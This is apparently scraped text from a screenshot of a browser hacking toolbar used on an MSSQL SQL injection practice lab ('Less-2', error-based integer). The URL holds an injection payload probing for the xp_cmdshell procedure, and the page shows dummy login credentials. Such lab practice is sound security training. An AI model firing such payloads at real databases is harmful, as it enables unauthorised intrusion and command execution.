 Load URL
http://192.168.100.226/less-2.asp?id=1 and 1=(SELECT COUNT(*) FROM master.dbo.sysobjects WHERE xtype='x' AND name='xp_cmdshell')--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
MSSQL SQLi Labs Index Install
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-2
Error based - Intiger
id = 1
Your Login name:Dumb
Your Password:Dumb
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20